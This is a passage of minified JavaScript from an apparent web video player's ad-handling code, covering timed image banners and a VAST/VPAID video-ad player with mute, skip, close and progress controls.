endtag_end"}),css(o.endtagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.endtagcontainer)},this.setCloseButton=function(){let t=createElement("div");o.endtagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hideendtagcontainer()}))},this.endtagshow=function(t){Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show&&t>v.endtagtimetoshowads&&!1===v.endtagstatus&&null!==o.endtagcontainer.querySelector("img")&&(0==v.endtagstartbannertime||v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)>t)&&o.endtagcontainer.querySelector("img").complete&&(0==v.endtagstartbannertime&&(v.endtagstartbannertime=t),show(o.endtagcontainer),o.endtagcontainer&&o.u.endtag.conf.banner_show&&v.endtagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButton())},this.endtagtoggle=function(){if(Object.values(o.u.endtag).length>0&&1==o.u.endtag.conf.banner_show){let t=parseInt(o.u.endtag.conf.banner_time),e=parseInt(o.u.endtag.conf.movie_et);v.endtagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()-t),this.endtagshow(o.media.time()),this.endtaghide(o.media.time())}},this.endtaghide=function(t){0!=v.endtagstartbannertime&&v.endtagstartbannertime+parseInt(o.u.endtag.conf.show_time)<t&&this.hideendtagcontainer(),t<v.endtagtimetoshowads-10&&(v.endtagstartbannertime=0,v.endtagstatus=!1)},this.hideendtagcontainer=function(){return hide(o.endtagcontainer),v.endtagstatus=!0,v.endtagstartbannertime=0,!1},!("endtag"in o.u)||"endtaginit"!=t&&"endtagtoggle"!=t||"function"==typeof this[t]&&this[t]()},StartTagBannerPlugin=function(t){var e=this;this.starttaginit=function(){if("starttagcontainer"in o)return!1;o.starttagcontainer=createElement("div"),v.starttaginit=1,Banner(o.starttagcontainer,o.u.starttag,12,o.frame),attr(o.starttagcontainer,{id:"banner_before_start",class:"img_banner_block"}),css(o.starttagcontainer,{position:"absolute",left:"50%",transform:"translate(-50%, 0%)","z-index":"9998",top:"47px",width:"80%"}),hide(o.starttagcontainer)},this.setCloseButtonEnd=function(){let t=createElement("div");o.starttagcontainer.appendChild(t),attr(t,{id:"close_button",class:"img_banner_close_button"}),css(t,{top:"-20px",right:"-20px",background:"#999"}),pushCSS("#close_button{width:40px;height:40px;border-radius:50%;right:10px;position:absolute;float:right;z-index:999;top:10px;clear:both}#close_button:after,#close_button:before,#close_button:hover{background:#fff;cursor:pointer}#close_button,#close_button:hover::after,#close_button:hover::before{background:#000}#close_button:after,#close_button:before{content:'';position:absolute;height:1px;width:30px;top:20px;text-align:center;left:5px}#close_button:before{transform:rotate(45deg)}#close_button:after{transform:rotate(-45deg)}"),t.addEventListener("click",(function(){e.hidestarttagcontainer()}))},this.beginsWithFloat=function(t){return t=parseFloat(t),!isNaN(t)},this.starttagshow=function(t){Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show&&t>v.starttagtimetoshowads&&!1===v.starttagstatus&&null!==o.starttagcontainer.querySelector("img")&&(0==v.starttagstartbannertime||v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)>t)&&o.starttagcontainer.querySelector("img").complete&&(0==v.starttagstartbannertime&&(v.starttagstartbannertime=t),show(o.starttagcontainer),o.starttagcontainer&&o.u.starttag.conf.banner_show&&v.starttagstartbannertime+15<t&&!document.body.contains(document.getElementsByClassName("img_banner_close_button")[0])&&this.setCloseButtonEnd())},this.getSwarmId=function(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid},this.starttagtoggle=function(){if(Object.values(o.u.starttag).length>0&&1==o.u.starttag.conf.banner_show){let t=o.u.starttag.conf.banner_time,e=parseInt(o.u.starttag.conf.movie_et),i=!1;if("serial_hash"in o.u.starttag.conf){let e=this.getSwarmId();e in o.u.starttag.conf.serial_hash&&(t=o.u.starttag.conf.serial_hash[e],i=!0)}else i=!0;t=this.beginsWithFloat(t)?t:parseInt(t),i&&(v.starttagtimetoshowads=e&&null!=e&&0!=e?e:Math.floor(o.media.duration()/100*t),this.starttagshow(o.media.time()),this.starttaghide(o.media.time()))}},this.starttaghide=function(t){0!=v.starttagstartbannertime&&v.starttagstartbannertime+parseInt(o.u.starttag.conf.show_time)<t&&this.hidestarttagcontainer(),t<v.starttagtimetoshowads-10&&(v.starttagstartbannertime=0,v.starttagstatus=!1)},this.hidestarttagcontainer=function(){return hide(o.starttagcontainer),v.starttagstatus=!0,v.starttagstartbannertime=0,!1},!("starttag"in o.u)||"starttaginit"!=t&&"starttagtoggle"!=t||"function"==typeof this[t]&&this[t]()},PauseBannerPlugin=function(t){this.pausebannerinit=function(){if("pausebannercontainer"in o)return!1;o.pausebannercontainer=createElement("div"),css(o.pausebannercontainer,{width:"100%",height:"100%",position:"absolute",display:"inline-block",top:"0%",left:"0",background:"black"}),Banner(o.pausebannercontainer,o.u.pausebanner,5,o.mediacontainer),hide(o.pausebannercontainer)},this.pausebannershow=function(){if("pausebannercontainer"in o){var t=o.pausebannercontainer.querySelectorAll("ins");t.length>0&&Object.values(t).map((function(t){css(t,{height:"100%",width:"100%"})}));var e=o.pausebannercontainer.querySelectorAll("div[class*=epom]");e.length>0&&css(e[0],{display:"flex","align-items":"center","justify-content":"center"}),show(o.pausebannercontainer),hide(o.mediacontainer)}},this.pausebannerhide=function(){"pausebannercontainer"in o&&(hide(o.pausebannercontainer),show(o.mediacontainer))},"pausebanner"in o.u&&"function"==typeof this[t]&&this[t]()},VastVideo=function(){var vast,over=o.mousehere,no=["desktop","mobile","mobiletv","tv","lg","winmob"];o.vastcontainer=createElement("div"),css(o.vastcontainer,{position:"absolute",left:0,top:0,width:"100%",height:"100%","background-color":exist(v.vast_bgcolor)?v.vast_bgcolor:"#000000"}),exist(v.vast_bga)||1==v.hidevideo&&(v.vast_bga=.5),css(o.vastcontainer,{opacity:v.vast_bga}),o.frame.appendChild(o.vastcontainer),o.system.mobile||(o.vastcontainer.addEventListener("mouseover",onOver,!1),o.vastcontainer.addEventListener("mouseleave",onOut,!1));var tag=createElement("video"),duration,paused,controls,uiplay,uiplay2,uibuffer,uiposter,uit,uitxt,uimute,uiunmutebut,uiprogress,uix,uiskip,vpaidframe,vpaidslot,vpaidslot2,vpaid,vpaid_int,vpaidframe_int,vpaid_t,vpaid_stop_t,vpaid_complete_t,push_wait_int,video_t;o.vastcontainer.appendChild(tag),o.vastcontainer.style.zIndex=1001,hide(o.vastcontainer),css(tag,{width:"100%",height:"100%","object-fit":"contain","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),1!==v.vpaid_waitstart&&css(tag,{autoplay:1}),attr(tag,{preload:"auto","x-webkit-airplay":"deny","webkit-playsinline":!0,cursor:"pointer",playsinline:"1",pip:"false"}),1!=v.vast_unmutehover&&1!=v.vast_unmutebut||(tag.muted=!0,attr(tag,{muted:"true"}));var vpaidvolume=1,vpaidvolume2,vpaidstopped=!1,vpaidstarted=!1,vaststarted=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vpaid_int2,removed=!1,last_skiptime=0,last_time=0,imgtime=0,img_int,_move=!1,_go=!1,_muted=!1,muteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001zm10.44167,-0.75275c-0.26762,-0.30766 -0.69733,-0.30766 -0.96359,0.00158c-0.26557,0.30925 -0.26557,0.80989 0.00136,1.11992l0,-0.00157c0.58769,0.68334 0.94997,1.62056 0.94997,2.66218c0,1.04083 -0.3616,1.97489 -0.94861,2.65823c-0.2683,0.30766 -0.2683,0.8083 -0.00136,1.11912c0.13279,0.15423 0.30713,0.23173 0.48146,0.23173c0.17501,0 0.34934,-0.0775 0.48213,-0.23173c0.83216,-0.9649 1.34835,-2.30548 1.34767,-3.77735c0.00068,-1.47504 -0.51755,-2.8172 -1.34903,-3.7821l0,-0.00001zm1.55246,-1.75907c-0.27124,0.30979 -0.27124,0.81211 0,1.12031c1.00334,1.14962 1.62195,2.73104 1.62195,4.4852c0,1.75256 -0.61861,3.3332 -1.62056,4.48361c-0.27125,0.30899 -0.27125,0.81053 0,1.12031c0.13493,0.1545 0.31208,0.23214 0.48991,0.23214c0.17713,0 0.35428,-0.07764 0.48921,-0.23214c1.25105,-1.43327 2.02674,-3.41876 2.02536,-5.60392c0.00069,-2.18675 -0.775,-4.17383 -2.02813,-5.60551c-0.27194,-0.30979 -0.70857,-0.30979 -0.97774,0z'/></g></svg>",unmuteicon="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path fill='"+v.vast_volumecolor+"' stroke-width='0' d='m2.49931,6.8746l0,6.25079l3.10029,0l4.64114,4.37461l0.00276,-15l-4.64182,4.37461l-3.10237,0l0,-0.00001z'/><path d='m18.125,12.20836l-2.20816,-2.20816l2.20776,-2.20816l-1.13498,-1.13579l-2.20816,2.20816l-2.20816,-2.20816l-1.13498,1.13579l2.20776,2.20816l-2.20816,2.20816l1.13579,1.13539l2.20776,-2.20816l2.20776,2.20816' fill-opacity='null' stroke-opacity='null' stroke-width='0' fill='"+v.vast_volumecolor+"'/></g></svg>",impression=!1,remainigs=0,unmute_volume=0,slow_unmute,js_events,remove_t,complete_t,ytag,youtube=!1,vimeo=!1,mp3=!1,ytinterval,imps=[],qrts=[],start_timeout=!0;if(1!==v.vpaid_waitstart){var pp=tag.play();void 0!==pp&&pp.then((function(){})).catch((function(t){t.message.indexOf("interact")>0&&(log("play mute"),tag.muted=!0,attr(tag,{muted:"true"}))}))}function onOutSkip(){css(1==v.vast_skip2right?uiskip:uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5))})}function ImgLoaded(){imgtime=0,duration=exist(vast.duration)?vast.duration:10,img_int=setInterval(onTimeupdate,100),onTimeupdate(),Event("start",!0)}function PlayStart(){var t=tag.play();void 0!==t&&t.then((function(){})).catch((function(t){(log("playError VAST",t.message),1==vast.pause_mute)?(Pause(!0),o.actions.VastShow()):die_error||removed||(onMute(),tag.play().then((function(){})).catch((function(t){log("playError2 VAST",t.message),Pause(!0),o.actions.VastShow()})))})),video_t=setTimeout(tagTimeout,1e3*v.vast_timeout),vaststarted=!0}function vpaidframeloaded(){try{if(vpaidframe.contentWindow){clearInterval(vpaidframe_int),js2("vpaidframeloaded");var t='<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body style="margin:0;padding:0"><script type="text/javascript" src="'+vast.file+'"><\/script><script type="text/javascript">window.parent.postMessage("PJS_VPAID_LOADED","*");<\/script></body></html>';window.addEventListener("message",waitVpaid),vpaidframe.contentWindow.document.open(),vpaidframe.contentWindow.document.write(t),vpaidframe.contentWindow.document.close()}}catch(t){log("VPAID frame error"),onError(901)}}function waitVpaid(t){"PJS_VPAID_LOADED"==t.data&&(window.removeEventListener("message",waitVpaid),initVpaid())}function initVpaid(){if(vpaidframe.contentWindow){var t=vpaidframe.contentWindow.getVPAIDAd;t&&"function"==typeof t&&(vpaid=t())?Vpaid():onError(900)}}function CheckMuteStart(){(0==v.vast_volume||o.muted&&1!=v.vast_resound||1==vast.mute||1==v.vast_unmutehover&&!o.mouseHere&&!o.system.mobile||tag.muted||0==tag.volume)&&-1!=vast.mute&&onMute()}function startTimeout(){start_timeout=!1}function onLoadStart(){}this.break=function(){exist(uiplay)&&(log("VAST break"),onError())},this.Go=function(x){if(removed&&show(tag),tag.volume=.4,duration=0,paused=!1,controls=!0,impression=!1,remainigs=0,removed=!1,last_time=0,last_skiptime=0,vast=x,die_error=!1,js_events=[],_go=!0,show(o.vastcontainer),exist(vast.extensions.controls)&&(0!==vast.extensions.controls&&"0"!==vast.extensions.controls||(controls=!1)),1!=vast.nocontrols&&1!=v.vast_nocontrols||(1==vast.nocontrolsvpaid?vast.isVpaid&&(controls=!1):controls=!1),1==vast.yescontrols&&(controls=!0),o.controls&&o.controls.SettingsVisible()&&o.controls.Settings(),exist(vast.prt)&&(vast.prtg=1),vast.isVpaid&&1==v.vast_novpaid)onError("NO VPAID");else{var stop=!1;if(exist(vast.file)&&((vast.file.indexOf("youtube.com/")>-1||vast.file.indexOf("youtu.be/")>-1)&&(youtube=!0),1==v.vimeo&&vast.file.indexOf("vimeo.com/")>-1&&(vimeo=!0),vast.file.indexOf(".mp3")>-1&&(mp3=!0),"intro"==vast.adsystem))for(var i=0;i<no.length;i++)if(vast.file.indexOf("[no_"+no[i]+"]")>-1&&(vast.file=vast.file.replace("[no_"+no[i]+"]",""),o.system[no[i]])){onError("no "+no[i]),stop=!0;break}if(!stop){if((vast.isImg||vast.isVpaid||youtube||vimeo)&&(vpaidslot=createElement("div"),o.vastcontainer.appendChild(vpaidslot),css(vpaidslot,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%"})),youtube&&(ytag=new MediaYoutube("intro"+vast.file,vpaidslot)),vimeo&&(ytag=new MediaVimeo("intro"+vast.file,vpaidslot)),!youtube&&!vimeo){var elm=vast.isImg?vpaidslot:tag;o.system.mobile?(elm.removeEventListener("touchstart",onTouchStart),elm.removeEventListener("touchmove",onTouchMove),elm.removeEventListener("touchend",onScreenClick)):elm.removeEventListener("click",onScreenClick);var _clck=!0;exist(vast.extensions.isClickable)&&(_clck=1==vast.extensions.isClickable),_clck&&(o.system.mobile?(elm.addEventListener("touchend",onScreenClick),elm.addEventListener("touchstart",onTouchStart),elm.addEventListener("touchmove",onTouchMove)):(elm.addEventListener("click",onScreenClick),css(elm,{cursor:"pointer"})))}if(RemoveInterface(),uiplay=createElement("div"),css(uiplay,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",display:"none",cursor:"pointer","z-index":1}),o.vastcontainer.appendChild(uiplay),uiplay2=createElement("div"),css(uiplay2,{position:"absolute",top:"50%",left:"50%","margin-left":-10,"margin-top":-10,cursor:"pointer",background:"rgba(0,0,0,0.5)","border-radius":20,width:20,height:20,padding:"3px 2px 3px 4px",zIndex:1}),o.system.safari&&o.system.desktop?css(uiplay2,{zoom:"3"}):css(uiplay2,{transform:"scale(3)"}),uiplay2.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='m4.59375,3.48438l-0.03125,13.03125l10.875,-6.51563l-10.84375,-6.51562z' fill='#ffffff'/></g></svg>",uiplay.appendChild(uiplay2),uiplay.onclick=onScreenClick,vast.companionImg&&(uiposter=createElement("div"),css(uiposter,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",pointerEvents:"none",background:"url("+vast.companionImg+") 50% 50% no-repeat","background-size":"contain"}),o.vastcontainer.appendChild(uiposter)),uibuffer&&RemoveControl("uibuffer"),uibuffer=createElement("div"),css(uibuffer,{position:"absolute",top:"50%",left:"50%",pointerEvents:"none",zIndex:1}),v.control_buffer.icon&&0!=v.vast_buffering&&(controlCSS(v.control_buffer.icon,v.control_buffer.color,uibuffer),o.vastcontainer.appendChild(uibuffer),v.control_buffer.scale&&css(uibuffer,{transform:"scale("+v.control_buffer.scale+")"}),css(uibuffer,{"margin-left":-uibuffer.offsetWidth/2,"margin-top":-uibuffer.offsetHeight/2}),vast.buffering=!0),(controls||1==v.vast_title_important)&&(0==vast.introtitle||1==v.vast_title&&(uit=createElement("div"),css(uit,{"font-size":existv(v.vast_title_size,14)*existv(v.globalfs,1),color:v.vast_titlecolor,position:"absolute",top:existv(v.vast_title_top,0),left:existv(v.vast_title_left,0),"background-color":hex2rgb(v.vast_titlebgcolor,existv(v.vast_titlebga,0)),opacity:existv(v.vast_titlea,1),padding:"5px 8px 5px 8px","box-sizing":"border-box",zIndex:1}),o.vastcontainer.appendChild(uit),vast.uititle=Lang("ads"),exist(v.vast_title_text)&&""!=v.vast_title_text&&(vast.uititle=v.vast_title_text),uit.innerHTML=vast.uititle+(1==v["vast_"+o.vasttype+"_counter"]&&o.adscounter<=o.adsinchain&&o.adsinchain>1?" "+o.adscounter+"/"+o.adsinchain:""))),controls){function onOutMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5))})}function onOverMute(){css(uimute,{background:hex2rgb(v.vast_volumebgcolor,existv(v.vast_volumebga,.5)+.3)})}if(exist(vast.control_adlabel)&&("0"===vast.control_adlabel||"-1"===vast.control_adlabel?css(uit,{top:-1e3}):"1"!==vast.control_adlabel&&("TR"!=vast.control_adlabel&&"BR"!=vast.control_adlabel||css(uit,{right:0,left:"auto"}),"BR"!=vast.control_adlabel&&"BL"!=vast.control_adlabel||css(uit,{bottom:0,top:"auto"}))),exist(vast.extensions.linkTxt)?o.system.mobile&&0==v.vast_linktxtonmobile||""==vast.extensions.linkTxt||(exist(uitxt)?(show2(uitxt),uitxt.innerHTML=vast.extensions.linkTxt):(uitxt=createElement("div"),css(uitxt,{position:"absolute",bottom:50,"margin-left":"auto","margin-right":"auto",left:0,right:0,"font-size":existv(v.vast_linktxt_size,o.system.mobile?12:14)*existv(v.globalfs,1),color:v.vast_linktxtcolor,display:"table",width:"50%","text-align":"center",zIndex:1}),uitxt.innerHTML="<pjspan style='background:"+hex2rgb(v.vast_linktxtbgcolor,1)+";padding:7px 15px;border-radius:20px;display:inline-block;cursor:pointer'>"+vast.extensions.linkTxt+"</pjspan>",o.vastcontainer.appendChild(uitxt),""==vast.click&&vast.isVpaid?(css(uitxt.firstElementChild,{"pointer-events":"none"}),css(uitxt,{"pointer-events":"none"})):uitxt.firstElementChild.addEventListener("click",onInvite),hide2(uitxt),(o.mouseHere||o.system.mobile)&&setTimeout((function(){show2(uitxt)}),200))):exist(uitxt)&&hide2(uitxt),uimute=createElement("div"),css(uimute,{position:"absolute",bottom:10,right:10,"text-align":"center",cursor:"pointer",transform:"scale(1)","border-radius":30,height:30,width:30,"padding-top":5,"box-sizing":"border-box",zIndex:1,transition:"background-color 0.2s linear"}),uimute.innerHTML=muteicon,o.vastcontainer.appendChild(uimute),uimute.onclick=onToggleMute,uimute.addEventListener("mouseover",onOverMute),uimute.addEventListener("mouseout",onOutMute),onOutMute(),exist(vast.control_soundbtn)){var tmp=vast.control_soundbtn;"0"===tmp?(hide(uimute),css(uimute,{top:-1e3})):"1"!==tmp&&("TR"==tmp&&css(uimute,{bottom:"auto",top:10,right:10}),"TL"==tmp&&css(uimute,{bottom:"auto",top:10,right:"auto",left:10}),"BL"==tmp&&css(uimute,{bottom:10,right:"auto",left:10}))}function onOutX(t){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5))})}if(uiprogress=createElement("div"),o.vastcontainer.appendChild(uiprogress),uiprogress.innerHTML='<svg id="pljsvastprogress_'+v.id+'" width="20" height="20" viewPort="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" style="transform:rotate(-90deg);float:left"><circle r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0.3"></circle><circle id="pljsvastprogressbar_'+v.id+'" r="9" cx="10" cy="10" fill="transparent" stroke-dasharray="56.48" stroke-dashoffset="0" stroke-width="2" style="stroke:'+v.vast_progresscolor+';opacity:0;-webkit-transform-origin: center center;transform-origin: center center;"></circle></svg>',css(uiprogress,{"border-radius":30,padding:5,overflow:"hidden",height:"auto",height:20,position:"absolute",bottom:10,left:10,"transform-origin":"center center",transition:"background-color 0.2s linear",zIndex:1,"background-color":hex2rgb(v.vast_progressbgcolor,existv(v.vast_progressbga,.5))}),uiskip=createElement("div"),css(uiskip,{padding:"3px 10px 0 12px",float:"left",display:"inline-block","font-size":existv(v.vast_skip_size,16)*existv(v.globalfs,1),color:v.vast_skipcolor,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",display:"none",zIndex:1}),uiskip.innerHTML=Lang("skip"),1==v.vast_skip2right?(o.vastcontainer.appendChild(uiskip),css(uiskip,{padding:10,float:"none"}),onOutSkip()):uiprogress.appendChild(uiskip),uix=createElement("div"),css(uix,{position:"absolute",top:-100,right:0,width:40,height:40,padding:10,opacity:0,visibilty:"hidden",transition:"background-color 0.2s linear,opacity 0.2s linear",cursor:"pointer","box-sizing":"border-box",zIndex:1}),uix.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><path d='M19.25,0.75 L0.75,19.25 L19.25,0.75 Z' stroke='#FFFFFF' stroke-width='3' stroke-linecap='square' style='pointer-events:none'></path><path d='M0.75,0.75 L19.25,19.25 L0.75,0.75 Z' stroke='"+v.vast_xcolor+"' stroke-width='3' stroke-linecap='square'></path></g></svg>",onOutX(),o.vastcontainer.appendChild(uix),uix.onclick=onClose,uix.addEventListener("mouseover",(function(){css(uix,{"background-color":hex2rgb(v.vast_xbgcolor,existv(v.vast_xbga,.5)+.3)})})),uix.addEventListener("mouseout",onOutX),exist(vast.extensions)&&exist(vast.extensions.skipTime)&&vast.extensions.skipTime>0&&vast.extensions.skipTime<100&&(uiskip.innerHTML=Lang("skip_after_")+vast.extensions.skipTime,css(uiskip,{cursor:"default","font-size":existv(v.vast_skip2_size,12)*existv(v.globalfs,1),display:"block"})),exist(vast.control_countdown)&&1!=v.vast_skip2right){var tmp=vast.control_countdown;"0"===tmp||"-1"===tmp?css(uiskip,{bottom:-100}):"1"!==tmp&&("TR"==tmp&&(css(uiprogress,{bottom:"auto",left:"auto",top:10,right:10}),css(uix,{top:0,left:0,right:"auto"})),"TL"==tmp&&css(uiprogress,{bottom:"auto",top:10,left:10}),"BR"==tmp&&css(uiprogress,{left:"auto",bottom:10,right:10}))}1==v.vast_skip2right&&(css(uimute,{bottom:10,left:50,right:"auto"}),css(uiskip,{float:"none",position:"absolute",bottom:v.vast_skip_bottom?v.vast_skip_bottom:10,right:0}))}if(1==v.vast_unmutebut){uiunmutebut=createElement("div"),css(uiunmutebut,{background:v.vast_unmutebutbgcolor,padding:"11px 10px 6px 20px",position:"absolute",top:"50%",left:-200,"font-size":16*existv(v.globalfs,1),margin:"-20px 0 0 -5px",color:v.vast_unmutebutcolor,cursor:"pointer"}),uiunmutebut.style.zIndex=9999,o.vastcontainer.appendChild(uiunmutebut);var unmutebuticon=muteicon,rg=RegExp(v.vast_volumecolor,"g");unmutebuticon=unmutebuticon.replace(rg,v.vast_unmutebutcolor),uiunmutebut.innerHTML=Lang("unmute_video")+' &nbsp; <span style="float:right;margin-top:-2px">'+unmutebuticon+"</span>",uiunmutebut.onclick=onUnmute}if(js3("vast_system",vast.adsystem),js3("vast_url",vast.vasturl),js3("vast_info",VastInfo()),vast.isImg)if(hide2(uimute),vast.isFrm){var frm=document.createElement("iframe");frm.scrolling="no",frm.onload=ImgLoaded,frm.src=vast.file,css(frm,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),o.vastcontainer.appendChild(frm)}else{var image=new Image;image.onload=function(){vpaidslot.style.backgroundImage="url('"+vast.file+"')",vpaidslot.style.backgroundSize="cover",ImgLoaded()},image.onerror=function(){onError(405)},image.src=vast.file}if(vpaidstopped=!1,vpaidskipped=!1,vpaidcompleted=!1,vpaidstarted=!1,vaststarted=!1,vpaidvideostarted=!1,vpaidquartile=!1,vast.isVpaid)if(vast.customVpaid)vpaid=eval("new "+vast.customVpaid+"()"),v.vpaid_slotinframe=0,Vpaid();else{vpaidframe=document.createElement("iframe"),vpaidframe.id="pljsvpaid",vpaidframe.allow="autoplay",vpaidframe.scrolling="no",vpaidframe.setAttribute("allowFullScreen",""),1==v.vpaid_slotinframe?(css(vpaidframe,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",border:0}),hide2(vpaidslot)):css(vpaidframe,{width:0,height:0}),o.vastcontainer.appendChild(vpaidframe);var base=document.createElement("base");base.href=o.href,vpaidframe.contentWindow&&vpaidframe.contentWindow.document.getElementsByTagName("head")[0].appendChild(base),vpaidframe_int=setInterval(vpaidframeloaded,100),js2("vpaidframe"),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidLoadTimeout,1e3*v.vast_timeout)}vast.isVpaid||vast.isImg||(youtube||vimeo?CheckMuteStart():(tag.addEventListener("loadstart",onLoadStart),tag.addEventListener("error",onTagError),tag.addEventListener("ended",onEnded),tag.addEventListener("playing",onPlay),tag.addEventListener("timeupdate",onTimeupdate),tag.addEventListener("seeking",onSeeking),tag.addEventListener("seeked",onSeeked),tag.addEventListener("loadedmetadata",onMeta),tag.addEventListener("volumechange",onVolume),tag.addEventListener("waiting",onWaiting),tag.addEventListener("durationchange",onDuration),tag.addEventListener("progress",onProgress),attr(tag,{src:x.file}),-1!=v.vast_volume?tag.volume=v.vast_volume:tag.volume=v.volume,CheckMuteStart(),1!=v.vpaid_waitstart?PlayStart():js("vast_readystart"))),setTimeout(startTimeout,500)}}},this.ytReady=function(){js3("vast_duration",duration=ytag.duration()),StopBuffering(),ytinterval=setInterval(this.timeUpdate,500),(0==v.vast_volume||o.muted||1==v.vast_unmutehover&&!o.system.mobile)&&onMute()},this.ytError=function(){onError()},this.ytWaiting=function(){onWaiting()},this.ytWaited=function(){StopBuffering()},this.ytEnded=function(){onEnded()};var die_error=!1;function onOver(){over||(uitxt&&show2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(onUnmute(),1==v.vast_unmuteonce&&(v.vast_unmutehover=0))),over=!0}function onMeta(){tag.videoHeight>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(tag.videoWidth/tag.videoHeight,!0)}function onOut(){over&&(uitxt&&hide2(uitxt),1!=v.vast_unmutehover||o.system.mobile||(clearInterval(slow_unmute),onMute())),over=!1}function onTagError(){onError(4==tag.error.code?403:405)}function onError(t){if(!die_error&&!removed){if(die_error=!0,log("VAST video playing error "+t),vpaid)for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.unsubscribe(vpaidCallbacks[e],e);Event("Error",!1,t>0?t:400),clearInterval(vpaid_int),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),o.actions.VastError()}}function RemoveAndPlay(){Event("remove"),RemoveTimeouts(),removed||(removed=!0,o.actions.VastRemoveAndPlay())}function RemoveTimeouts(){clearTimeout(vpaid_t),clearTimeout(vpaid_stop_t),clearTimeout(vpaid_complete_t),clearTimeout(video_t)}function onEnded(){vpaidcompleted||Event("complete",!0),RemoveAndPlay()}function onClose(){Event("close",!0);var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,gaTracker("vast_skip","VAST Skip"),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay()}function onSkip(){var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,log("VAST Skip"),gaTracker("vast_skip","VAST Skip"),!vpaidskipped&&vpaid&&vast.isVpaid?(log("VPAID Skip request"),vpaid.skipAd()):(Event("skipAd",!0),Event("skip",!0),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay())}function onInvite(){Event("addClick"),Event("acceptInvitation",!1),onClick()}function onToggleMute(){_muted?onUnmute():onMute()}function onMute(){var t=!1;log((vast.isVpaid?"VPAID":"VAST")+" Mute"),youtube||vimeo?ytag.Mute():(clearInterval(slow_unmute),vast.isVpaid?vpaid?(vpaidvolume=vpaid.getAdVolume()>0?vpaid.getAdVolume():v.vast_volume,vpaid.setAdVolume(0)):t=!0:(Event("mute"),tag.muted=!0)),t||(Unmutebut(1),MuteIcon(!0))}function MuteIcon(t){_muted=t,exist(uimute)&&(uimute.innerHTML=t?unmuteicon:muteicon)}function onUnmute(){var t=!1;youtube||vimeo?(ytag.Unmute(),Event("unmute")):vast.isVpaid?vpaid?(v.vpaid_mute_impression=0,0==unmute_volume&&(unmute_volume=vpaidvolume)<.3&&(unmute_volume=v.vast_default_volume),vpaid.setAdVolume(0),tag.muted=!1,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)):t=!0:(tag.muted=!1,0==unmute_volume&&(unmute_volume=tag.volume)<.3&&(unmute_volume=v.vast_default_volume),tag.volume=0,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)),t||(Unmutebut(0),MuteIcon(!1))}function Unmutebut(t){var e=uiunmutebut;if(1==v.vast_unmutebut&&e){var o={mc:e,me:"uiunmutebut",type:"left"};1==t?(show(e),o.to=0):(o.to=-200,o.hide=!0);new Motion(o)}}function SlowUnMute(){if(v.vast_volume=unmute_volume,vast.isVpaid){var t=vpaid.getAdVolume();t<unmute_volume&&t<.99?vpaid.setAdVolume(parseFloat(t)+.1):(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}else tag.volume<unmute_volume&&tag.volume<.95?tag.volume+=.1:(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}function onTouchStart(){_move=!1}function onTouchMove(){_move=!0}function onScreenClick(){var 